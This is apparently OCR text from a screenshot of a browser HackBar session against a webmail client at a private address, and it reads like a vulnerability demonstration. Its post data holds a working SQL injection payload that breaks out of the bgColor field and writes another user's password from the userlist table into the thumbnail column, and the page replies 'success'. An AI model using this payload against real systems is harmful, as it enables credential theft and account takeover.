 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
看一看伤口 往前走
正在连接...
192.168.106.137/webmail/client/option/index.php?module=operate&action=letterpaper-set
百度
想家的小狗
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.106.137/webmail/client/option/index.php?module=operate&action=letterpaper-set
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1&bgColor=xx',`thumbnail`=(SELECT password from userlist where userid=2)#
success
确定